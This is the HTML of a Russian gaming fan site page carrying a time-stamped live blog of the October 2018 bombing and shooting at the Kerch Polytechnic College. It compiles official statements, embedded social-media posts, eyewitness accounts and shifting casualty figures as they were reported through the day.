

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/terakt-v-kerchi-krym/
body_size: 24345
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Теракт в Керчи &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/24659" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-24659 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-24659" class="post-24659 post type-post status-publish format-standard has-post-thumbnail  category-proisshestvija"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Теракт в Керчи</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><div align="justify"><p><em><strong>Сегодня, в среду 17 октября, в Керченском политехническом техникуме около 12:00 по московскому времени случился взрыв. Известно о 19-ти погибших, а 70 человек получили ранения и были госпитализированы.</strong></em> Подозреваемым стал 18-летний студент техникума, который после содеянного совершил самоубийство. Все началось со взрыва на первом этаже здания, а затем неизвестный мужчина открыл огонь по ученикам на втором. НАК говорит, что причиной чрезвычайного происшествия стал подрыв устройства, которое пока не определено. Дмитрий Песков, пресс-секретарь главы государства, заявил, что президентом поручено без промедлений выяснить все детали ЧП. Ведомство утверждает, что произошедшее в Керчи является ничем иным, как терактом. Внутри взорвавшегося СВУ находились предметы из металла. В Керчь направляются Вероника Скворцова, глава Министерства здравоохранения, и Ольга Васильева, министр просвещения.</p><figure id="attachment_24664" aria-describedby="caption-attachment-24664" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-24664 size-full lazyload" src="[data-uri]" alt="Фото с места происшествия" width="800" height="449" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-4.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-4-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-4-768x431.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="449"></span><figcaption id="caption-attachment-24664" class="wp-caption-text"><em>Фото с места происшествия</em></figcaption></figure><h2>Кто совершил теракт в Керчи?</h2><p class="page_name">Владислав Росляков &#8212; год рождения 2000 г.</p><p><a href="https://wot-info.ru/wp-content/uploads/2018/10/2018-10-17_21-38-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-24726 lazyload" src="[data-uri]" alt="Теракт в Керчи" width="453" height="605" sizes="(max-width: 453px) 100vw, 453px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/2018-10-17_21-38-19.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/2018-10-17_21-38-19.jpg 453w, https://wot-info.ru/wp-content/uploads/2018/10/2018-10-17_21-38-19-225x300.jpg 225w"><meta itemprop="width" content="453"><meta itemprop="height" content="605"></span></a></p><p><strong>12: 44 </strong></p><p>Произошел непосредственно взрыв. Известно о 10-ти погибших и десятках раненных.</p><p><strong>12:48</strong></p><p>Выдвинута версия о взрыве баллона с газом.</p><p><strong>12:49</strong></p><p>Пока неизвестно точное количество погибших и пострадавших. МЧС занимается выяснением ситуации.</p><p style="text-align: center;"><iframe loading="lazy" width="700" height="394" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/oWgtX0zSWRs?feature=oembed"></iframe></p><p><strong>12:53</strong></p><p>РИА Новости выступили с экстренным выпуском, рассказав о взрыве в политехническом техникуме, который находиться по улице Войкова.</p><p style="text-align: center;">https://youtu.be/AMrOHM4EY9Q</p><p><strong>12:59</strong></p><p>18 пострадавших уже госпитализировано, в больнице ждут еще около 50 раненых.</p><p><strong>13:01</strong></p><p>Появились новости о том, что неизвестное устройство было взорвано в столовой техникума. Также число пострадавших возросло до 70 человек.</p><p><strong>13:05</strong></p><p>Ирина Клюева, уполномоченный по правам ребенка в РК, заявила о своем намерении прибыть в Керчь.</p><p><strong>13:07</strong></p><p>В Керчь направляется Сергей Аксенов, глава КР.</p><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="ru" dir="ltr">В срочном порядке выехал в Керченский политехнический колледж для  выяснения обстоятельств и координации работы по ликвидации последствий  произошедшего и помощи пострадавшим. В причинах взрыва разбираются  компетентные органы. Все службы работают на месте  происшествия. <a href="https://twitter.com/hashtag/%D0%9A%D0%B5%D1%80%D1%87%D1%8C?src=hash&ref_src=twsrc%5Etfw">#Керчь</a></p><p>&mdash; Сергей Аксёнов (@aksenov_sv) <a href="https://twitter.com/aksenov_sv/status/1052503879345041408?ref_src=twsrc%5Etfw">October 17, 2018</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p><strong>13:10</strong></p><p>Выяснилось, что техникум не подключен к системе газоснабжения.</p><p><strong>13:17</strong></p><p>Осмотром места взрыва занимается ФСБ. Из техникума были выведены все сотрудники экстренных служб, чтобы не мешать работать Федеральной Службе Безопасности.</p><p><strong>13:26</strong></p><p>Как сообщил Вениамин Кондратьев, губернатор региона, Кубанские медики предлагают свою помощь тем, кто пострадал от взрыва.</p><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="ru" dir="ltr">Большая трагедия в Керчи. Не дай Бог никому! Кубань с вами. Наши медики готовы оказать необходимую помощь, включая отправку вертолётов санавиации. <a href="https://twitter.com/hashtag/%D0%BF%D0%B8%D1%88%D1%83%D1%81%D0%B0%D0%BC?src=hash&ref_src=twsrc%5Etfw">#пишусам</a> <a href="https://twitter.com/aksenov_sv?ref_src=twsrc%5Etfw">@aksenov_sv</a></p><p>&mdash; Вениамин Кондратьев (@kondratyevvi) <a href="https://twitter.com/kondratyevvi/status/1052499341783588864?ref_src=twsrc%5Etfw">October 17, 2018</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p><strong>13:34</strong></p><p><strong>НАК сообщает, что в учебном учреждении взорвалось взрывное устройство, вид которого пока не установлен.</strong></p><p><strong>13:36</strong></p><p>Принимаются меры во избежание новых взрывов.</p><p><strong>13:40</strong></p><p>К госпитализации пострадавших были привлечены автобусы и другой транспорт.</p><p><strong>13:43</strong></p><p>Три вертолета со специалистами направляется В Керчь из Ростова-на-Дону и Сочи, также планируют направить самолет МЧС России.</p><p><strong>13:46</strong></p><p><strong>Версия теракта находиться на рассмотрении.</strong></p><p style="text-align: center;"><iframe loading="lazy" width="700" height="394" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/6CZ3Fk6M9VU?feature=oembed"></iframe></p><p><strong>13:48</strong></p><p>По факту взрыва возбуждено уголовное дело, которое передано центральному аппарату СК РФ.</p><p><strong>14:00</strong></p><p>Были процитированы слова сотрудницы техникума:</p><p>«Стекла вынесены. Мне звонили пожарные, сказали, что произошел взрыв. Я нахожусь за 19-20 километров от техникума. Я позвонила в приемную, первому заместителю, но мне никто не ответил, я так поняла, что все они уже мертвы. Тут сотрудники ФСБ и других служб, меня не подпускают, я наблюдаю, как выносят трупы, масса пострадавших, множество машин скорой помощи. Когда взрывпакет был взорван, здесь все вылетело. Они носились с оружием в руках по кабинетам и стреляли на втором этаже по всем. Те, кому повезло, разбежались, а тем, кто на них нарвался, встретили свою смерть. Произошел взрыв прямо под директорским кабинетом, все начали бежать. Уйма раненых, некоторые погибли от пулевых ранений, другие от взрыва».</p><p><strong>14:03</strong></p><p>«Почему мы? У нас уйма учеников, непростой пропускной режим. Они просто ворвались, вероятно. Нас не стали брать в заложники. По словам сотрудников, которые выжили, они пытались спрятаться в кабинетах, а нападавшие пытались открыть», &#8212; показания одного из преподавателей.</p><p><strong>14:10</strong></p><p>По словам одного из студентов, сначала был взрыв в столовой, а после этого из туалетов выбежали люди в масках белого цвета с оружием в руках. Ученик утверждает, что нападавших было много. Они открыли огонь, как по учащимся, так и по учителям. Однако он считает, что пострадавших не много. Также нападавшие бросали взрывпакеты. Также он утверждает, что пытаясь спастись, люди начали прыгать из окон.</p><figure id="attachment_24663" aria-describedby="caption-attachment-24663" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-24663 size-full lazyload" src="[data-uri]" alt="Фото с места происшествия" width="800" height="454" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-3.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-3-300x170.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-3-768x436.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="454"></span><figcaption id="caption-attachment-24663" class="wp-caption-text"><em>Фото с места происшествия</em></figcaption></figure><p><strong>14:12</strong></p><p>Случившеесь было названо терактом Сергеем Меликовым, первым заместителем главы Росгвардии.</p><p><strong>14:16</strong></p><p>Вахтер учебного учреждения, утверждает, что злоумышленники не могли войти через главный вход, и, скорее всего, лезли через ограждение с другой стороны.</p><p><strong>14:18</strong></p><p>Кондратьев официально заявил, что произошедшее квалифицировано, как теракт.</p><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="ru" dir="ltr">В Керчи &#8212; теракт, это подтверждено. Кубань направила два вертолёта санавиации. Страшно, что погибли дети. Только нелюди способны на такое. И они за это должны ответить. <a href="https://twitter.com/hashtag/%D0%BF%D0%B8%D1%88%D1%83%D1%81%D0%B0%D0%BC?src=hash&ref_src=twsrc%5Etfw">#пишусам</a></p><p>&mdash; Вениамин Кондратьев (@kondratyevvi) <a href="https://twitter.com/kondratyevvi/status/1052517341949505536?ref_src=twsrc%5Etfw">October 17, 2018</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p><strong>14:20</strong></p><p>Версию теракта подтвердил СК.</p><p><strong>14:27</strong></p><p>По словам очевидца, на втором этаже от взрыва вылетели окна, говорят, что вооруженный мужчина убил вахтера, а затем последовал взрыв, за ним обстрел.</p><p><strong>14:29</strong></p><p>В Следственном Комитете говорят, что причиной взрыва послужило взрывное устройство (пока не опознано), внутри которого находились предметы из металла. Большинство пострадавших – ребята подросткового возраста.</p><p><strong>14:32</strong></p><p>Наталья Полонская, депутат Госдумы, сказала, что случившееся – огромная трагедия и готова помочь в расследовании.</p><p><strong>14:35</strong></p><p>Сергей Аксенов объявил трехдневный траур, который начнется с 18 октября.</p><div id="fb-root"></div><p><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2';  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script></p><div class="fb-post" data-href="https://www.facebook.com/aksenov.rk/posts/1086974788142646" data-width="700"><blockquote cite="https://www.facebook.com/aksenov.rk/posts/1086974788142646" class="fb-xfbml-parse-ignore"><p>Выражаю самые искренние и глубокие соболезнования родным и близким погибших при взрыве в Керченском политехническом&#8230;</p><p>Опубликовано <a href="https://www.facebook.com/aksenov.rk/">Сергеем Аксеновым</a>&nbsp;<a href="https://www.facebook.com/aksenov.rk/posts/1086974788142646">Среда, 17 октября 2018 г.</a></p></blockquote></div><p><strong>14:37</strong></p><p>Среди погибших Светлана Бакланова, завуч, и Анастасия Бакланова, о чем сообщает директор техникума.</p><p><strong>14:40</strong></p><p><strong>Погибло 13 человек, а ранено 50.</strong></p><p><strong>14:44</strong></p><p>Стало известно, что время взрыва в техникуме могли находиться члены WorldSkills.</p><p><strong>14:53</strong></p><p>Президент выражает соболезнования родным погибших.</p><p><strong>14:58</strong></p><p>Сергей Шойгу, глава Министерства Обороны, оьадл приказ предоставить необходимую помощь пострадавшим.</p><p><strong>15:01</strong></p><p>По словам крымского вице-премьера, были усилены меры безопасности.</p><p><strong>15:04</strong></p><p>Людей успокаивает Дмитрий Полонский, который утверждает, что паниковать не стоит, так как на месте работают специалисты.</p><p>15:06</p><p>Вячеслав Володин, спикер Государственной думы, соболезнует родне погибших. Он считает, что сейчас важно – помочь пострадавшим.</p><p><strong>15:07</strong></p><p><strong>Число погибших увеличилось до 18.</strong></p><p><strong>15:10</strong></p><p>Аксенов утверждает, что подрывник наложил на себя руки. Злоумышленником оказался 22-летний ученик колледжа.</p><p><strong>15:15</strong></p><p>Соболезнования родным пострадавших выразила Ирина Геращенко, первый заместитель председателя украинского парламента.</p><p><strong>15:20</strong></p><p>Охрана Крымского моста усилена.</p><figure id="attachment_24662" aria-describedby="caption-attachment-24662" style="width: 800px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-24662 size-full lazyload" src="[data-uri]" alt="Охрана моста усилена" width="800" height="449" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-2.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-2-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-2-768x431.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="449"></span><figcaption id="caption-attachment-24662" class="wp-caption-text"><em>Охрана моста усилена</em></figcaption></figure><p><strong>15:23</strong></p><p>Аксенов говорит, что подозреваемый занимался всем один.</p><p><strong>15:25</strong></p><p>Были отменены переговоры египетского и российского президента в связи со случившимся.</p><p><strong>15:28</strong></p><p>Подозреваемым оказался Владислав Росляков, студент колледжа, учившийся на 4 курсе. Парню было 18 лет.</p><p><strong>15:30</strong></p><p><strong>Уголовное дело из ЧП было переведено в статью об убийстве.</strong></p><p><strong> 15:36</strong></p><p>Президент заявил, что идет изучение мотивов преступника.</p><p><strong>15:39</strong></p><p>НАК сообщает, что идет поиск тех, кто организовал теракт и привел его в исполнение.</p><p><strong>15:42</strong></p><p>Шестеро раненых пребывают в тяжелом состоянии.</p><p><strong>15:46</strong></p><p>Аксенов рассказал, что находится в Керчи, на месте.</p><p><strong>15:49</strong></p><p>Свои соболезнования выражает египетский президент.</p><p><strong>15:58</strong></p><p>Взрывное устройство было обнаружено специалистами.</p><p><strong>16:03</strong></p><p>Память погибших будет почтена в Севастополе в 18:00 на Алее городов героев.</p><p><strong>16:19</strong></p><p>Во всех учебных заведениях РФ будут усилены меры безопасности.</p><p><strong>16:44</strong></p><p>Адальби Шхагоев, член комитета Государственной Думы, заметил, что причиной взрыва в техникуме стало самодельное устройство взрыва.</p><p><strong>16:45</strong></p><p>Стало известно, что уже 16 пострадавших пребывают в тяжелом состоянии.</p><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-24665 size-full lazyload" src="[data-uri]" alt="Теракт в Керчи" width="800" height="449" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-5.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-5-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/v-kerchenskom-politehnicheskom-tehnikume-proizoshel-vzryv-est-pogibshie-i-ranennye-vedetsja-rassledovanie-5-768x431.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="449"></span></p><p><strong>17:01</strong></p><p>У подозреваемого было разрешение на охотничье ружье, полученное в октябре.</p><p><strong>17:05</strong></p><p><strong>Погибших уже 19.</strong></p><p><strong>17:13</strong></p><p>Аксенов рассказал, что у подозреваемого была образцовая характеристика.</p><p><strong>17:25</strong></p><p>На территории Карелии в учебных заведениях проведут внеочередные проверки безопасности.</p><p><strong>17:51</strong></p><p>Русская православная церковь будет помогать родным погибших и тем, кто посстрадал.</p><p><strong>18:03</strong></p><p>Оперштаб будет развернут на месте трагедии, следствие все еще ведется.</p><p><strong>18:11</strong></p><p>Гендиректор WorldSkills, что его люди не пострадали, так как находились в другом здании.</p><p><strong>18:15</strong></p><p>Подтверждено, что подозреваемому в сентябре было выдано разрешение на покупку оружия.</p><p><strong>18:40</strong></p><p><strong>Найдена и обезврежена еще одна взрывчатка, которая находилась в личных вещах Владислава Рослякова.</strong></p><p><strong>18:51</strong></p><p>Следствие займется выяснением того, не находился ли Росляков под чьим-то влиянием.</p><p><strong>18:56</strong></p><p>Трансляция завершена.</p><h2>Дополнительные фотографии трагедии</h2><p><a href="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24711 lazyload" src="[data-uri]" alt="Дополнительные фотографии трагедии" width="1040" height="780" sizes="auto, (max-width: 1040px) 100vw, 1040px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3.jpg 1040w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3-300x225.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3-768x576.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-3-1024x768.jpg 1024w"><meta itemprop="width" content="1040"><meta itemprop="height" content="780"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24712 lazyload" src="[data-uri]" alt="Дополнительные фотографии трагедии" width="780" height="1040" sizes="auto, (max-width: 780px) 100vw, 780px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-4.jpg 780w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-4-225x300.jpg 225w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-4-768x1024.jpg 768w"><meta itemprop="width" content="780"><meta itemprop="height" content="1040"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24713 lazyload" src="[data-uri]" alt="Дополнительные фотографии трагедии" width="780" height="1040" sizes="auto, (max-width: 780px) 100vw, 780px" data-src="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-5.jpg 780w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-5-225x300.jpg 225w, https://wot-info.ru/wp-content/uploads/2018/10/Дополнительные-фотографии-трагедии-5-768x1024.jpg 768w"><meta itemprop="width" content="780"><meta itemprop="height" content="1040"></span></a></p></div><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A2%D0%B5%D1%80%D0%B0%D0%BA%D1%82+%D0%B2+%D0%9A%D0%B5%D1%80%D1%87%D0%B8&url=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fterakt-v-kerchi-krym%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 